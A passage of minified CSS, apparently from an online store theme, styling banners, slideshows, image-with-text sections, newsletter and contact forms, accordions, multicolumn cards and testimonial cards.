.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 